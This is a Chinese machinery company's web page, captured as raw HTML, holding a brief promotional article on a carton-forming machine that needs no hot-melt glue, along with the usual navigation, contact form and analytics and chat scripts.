

--- FILE ---
content_type: text/html
request_url: http://www.tuobon.com/1216.htm
body_size: 4034
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="keywords" content="纸盒成型机"/>
<meta name="description" content="无热熔胶机纸盒成型机输送带下方设有真空吸风机控制过胶面纸不会发生相对偏移。"/>
<title>纸盒成型机无热熔胶机的设计研究-温州拓邦机械设备有限公司</title>
<script src="/Templates/templates/style/jquery_3.js"></script>
<link rel="stylesheet" href="/Templates/templates/style/bootstrap.css">
<script src="/Templates/templates/style/bootstrap.js"></script>
<link rel="stylesheet" type="text/css" href="/Templates/templates/style/swiper.min.css"/>
<link rel="stylesheet" type="text/css" href="/Templates/templates/style/swiperbannercss.css"/>
<link rel="stylesheet" href="/Templates/templates/style/swiperprohotcss.css">
<link rel="stylesheet" href="/Templates/templates/style/animate.css">
<script src="/Templates/templates/style/swiper.min.js"></script>
<link rel="stylesheet" href="/Templates/templates/style/font_1368463_iaxup2u88vi.css">
<link rel="stylesheet" href="/Templates/templates/style/style.css">
<script src="/Templates/templates/style/font_1368463_iaxup2u88vi.js"></script>

<script src="http://spider.zj11.net/"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script><script src="/statics/pkcms/js/pkcms.js" type="text/javascript"></script>
</head>

<body>
<div class="container-fluid">   <div class="header_top_bg">
  <div class="container">
    <p class="header_top_left col-lg-10 col-md-9 col-sm-9 col-sm-12">温州拓邦机械设备有限公司为您提供贴心的售后服务和技术支持。欢迎来电咨询合作！</p>
    <p class="header_top_right col-lg-2 col-md-3 col-sm-3 col-sm-12">Tel / 0577--86389278</p>
  </div>
</div>
<nav class="navbar navbar-default navbar-fixed-top">
  <div class="container"> 
    <!--小屏幕导航按钮菜单栏-->
    <div class="navbar-header"> <a href="/" class="navbar-brand"><img src="/Templates/templates/style/logo.jpg" alt="温州拓邦机械设备有限公司"></a> 
      <!--小屏幕导航按钮菜单栏-->
      <div class="dropdown"> <a data-toggle="dropdown" href="">
        <button class="navbar-toggle"  data-target=".navbar-collapse"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
        </a>
        <ul class="dropdown-menu">
                              <li><a href="/">网站首页</a></li>
                    <li><a href="/company.htm">公司简介</a></li>
                    <li><a href="/video.htm">视频中心</a></li>
                    <li><a href="/product.htm">产品展示</a></li>
                    <li><a href="/news.htm">行业资讯</a></li>
                    <li><a href="/contact.htm">联系方式</a></li>
                    <li><a href="/tiandigai.htm">天地盖介绍</a></li>
                    <li><a href="/tese.htm">机床特色及配置</a></li>
                    
        </ul>
      </div>
    </div>
    <!--大屏幕导航-->
    <div class="navbar-collapse collapse">
      <div class="form2">
        <form action="/index.php/content/Search" method="get" >
          <input type="hidden" name="siteId" value="1">
          <input type="hidden" name="modelId" value="4">
          <input type="text" placeholder="Search" name="query" class="input">
          <button class="search" type="submit"></button>
        </form>
      </div>
      <ul class="nav navbar-nav navbar-right">
                        <li><a href="/">网站首页</a></li>
                <li><a href="/company.htm">公司简介</a></li>
                <li><a href="/video.htm">视频中心</a></li>
                <li><a href="/product.htm">产品展示</a></li>
                <li><a href="/news.htm">行业资讯</a></li>
                <li><a href="/contact.htm">联系方式</a></li>
                <li><a href="/tiandigai.htm">天地盖介绍</a></li>
                <li><a href="/tese.htm">机床特色及配置</a></li>
                
      </ul>
    </div>
    <!--大屏幕导航--> 
  </div>
</nav>
  <div class="lanmu_picture" data-mobile-image="/Templates/templates/style/mobile/images/news_banner.jpg" data-pc-image="/upload/20200824/145834130473.jpg" > </div>
  <!-- 内页海报图js --> 
  <script>
        var items = $(".lanmu_picture");
        $(window).on("resize", function () {
      
          (function lanmu_picture() {
            if (items.length <= 0) {
              return false;
            }
            if (screen.width < 768) {
              var imgSrc = items.data("mobileImage");
              // $(items).html($('<img src="' + imgSrc + '" alt="...">'));
              $(items).find("img").remove();
              $(items).append('<img src="' + imgSrc + '" alt="...">');
            } else {
              var imgSrc_pc = items.data("pcImage");
              // $(items).html($('<img src="' + imgSrc_pc + '" alt="...">'));
              $(items).find("img").remove();
              $(items).append('<img src="' + imgSrc_pc + '" alt="...">');
            }
          })();
      
      
        }).trigger("resize");
      </script>
  <div class="title_h1_bg">
    <p class="title_h1 container">行业资讯<span class="return" >当前位置：<a href="/"  class="home">首页</a> &gt;&nbsp;<a href="/news.htm">行业资讯</a></span></p>
  </div>
  <div class="container_ny container">
    <div class="right_ny col-lg-12 col-md-12 col-sm-12 col-xs-12 row">
      <h1 class="title_news">纸盒成型机无热熔胶机的设计研究</h1>
      <span class="hit"> 发布日期：[2020-03-19]&nbsp;&nbsp;&nbsp;&nbsp;
      点击率：<span id="pk_hits"><script type="text/javascript">
    PKSite.ready(function () {
        // 浏览计数
        PKSite.hits('pk_hits', '1', '22','4');
    });
</script></span> </span>
      <div class="nry_content"> <p>无热熔胶机纸盒成型机的结构简单，操作方便，速度快，适应大、中、小型包装企业使用。无热熔胶机纸盒成型机输送带下方设有真空吸风机控制过胶面纸不会发生相对偏移。</p><p>无热熔胶机纸盒成型机具有如下特点：</p><p>（1）机械自动升降，经四边毛刷整平，并自动出料。</p><p>（2）吸气装置，使纸盒牢固吸在模具上。</p><p>（3）操作安全方便，双层保险保护，自动传输，点动/自动式作业。</p><p>（4）变频调速，可根据操作人员熟练程度控制速度。</p><p style="text-align: center;"><img src="/upload/image/20200319/1584606978120854.jpg" title="1584606978120854.jpg" alt="纸盒成型机"/></p> </div>
      <div class="list"> 上一条新闻：<a href="/1214.htm" title="全自动天地盖纸盒成型机解决了人工折叠纸盒的难题">全自动天地盖纸盒成型机解决了人工折叠纸盒的难题</a><br />
        下一条新闻：<a href="/1217.htm" title="市场纸盒成型机的制造工艺">市场纸盒成型机的制造工艺</a> </div>
    </div>
  </div>
  <div class="footer_bg">
  <div class="container">
    <div class="footer_left col-lg-8  wow bounceInUp" style="visibility: visible; animation-delay: 0.2s; animation-name: bounceInUp;">
      <p class="footer_logo"><img src="/Templates/templates/style/footer_logo.png" alt="温州拓邦机械设备有限公司"></p>
      <div class="footer_left_left col-lg-6 col-md-6 col-sm-6 col-xs-6">
        <div class="col-lg-7">
          <p><a href="/category31.htm" target="_blank">冷镦成型机</a></p>
          <p>联系人：黄经理 18857727917</p>
          <p>地址：浙江省温州市洞头区北岙街道溢香路82号</p>
          <p>电话：0577--86389278</p>
          <p>传真：0577--86389268</p>
        </div>
        <div class="col-lg-5"> <img src="/Templates/templates/style/footer_weixin1.jpg" alt="温州拓邦机械设备有限公司"> </div>
      </div>
      <div class="footer_left_right col-lg-6 col-md-6 col-sm-6 col-xs-6">
        <div class="col-lg-7">
          <p><a href="/category29.htm" target="_blank">纸盒成型机</a></p>
          <p>联系人； 周经理13777785617</p>
          <p>地址： 温州市洞头区瓯江口新区起步区标准厂房7栋3楼东 </p>
          <p>电话：0577--86389278</p>
          <p>传真：0577--86389268</p>
        </div>
        <div class="col-lg-5"> <img src="/Templates/templates/style/footer_weixin2.jpg" alt=""> </div>
      </div>
    </div>
    <div class="footer_right col-lg-4 wow bounceInUp" style="visibility: visible; animation-delay: 0.2s; animation-name: bounceInUp;">
      <p class="footer_right_tits">给我们留言</p>
      <form id="facebook">
        <table>
          <tr>
            <td><input type="text" id="name" name="name" placeholder="姓名" class="form-control" value="" maxLength="80" /></td>
          </tr>
          <tr>
            <td><input type="text" id="tel" name="tel" placeholder="电话" class="form-control" value="" maxLength="80" /></td>
          </tr>
          <tr>
            <td><input type="text" id="email" name="email" placeholder="邮箱" class="form-control" value="" maxLength="80" /></td>
          </tr>
          <tr>
            <td><textarea name="content" id="content" cols="30" placeholder="您的建议" rows="10" ></textarea></td>
          </tr>
        </table>
        <input class="anniu_lxfs" type="button" value="提交" id="facebookPost" />
      </form>
      <script>
	  PKSite.ready(function () {
		  // 提交表单并发送邮件
		  PKSite.form('facebook', 'facebookPost', '1', 5);

		  $("#facebookPost").click(function(){
			// 发送钉钉
			let name = document.getElementById("name").value
			let tel = document.getElementById("tel").value
			let email = document.getElementById("email").value
			let content = document.getElementById("content").value
			PKSite.pushDingByForm(name,tel,email,content);
		  })
	  });
	</script> </div>
  </div>
</div>
<div class="footer_bottom_bg">
  <div class="container">
    <p>版权所有：温州拓邦机械设备有限公司 www.tuobon.com <a href="/sitemap.xml" target="_blank" >站点地图</a> <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow" style="color: #ffffff" >浙ICP备2021000004号-1</a> </p>
  </div>
</div>


<!--百度自动推送--> 
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script> 

<!-- lian Code --> 
<script src="http://lian.zj11.net/index/index/chatBoxJs/u/5c6cbcb7d55ca"></script> 
<script>lianChat.init();</script> 
<!-- End lian Code --> 

<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
  <ul class="row">
    <li class="col-xs-3"> <a href="/"> <i class="iconfont icon-zhuye"></i> <span>首页</span> </a> </li>
    <li class="col-xs-3"> <a href="/product.htm"> <i class="iconfont icon-chanpinzhongxin"></i> <span>产品</span> </a> </li>
    <li class="col-xs-3"> <a href="tel:18857727917"> <i class="iconfont icon-zuoji2"></i> <span>电话</span> </a> </li>
    <li class="col-xs-3"> <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');" class="lianChat_movePosition"> <i class="iconfont icon-fuwupingjia-kefu"></i> <span>客服</span> </a> </li>
  </ul>
</div>
 </div>
</body>
</html>
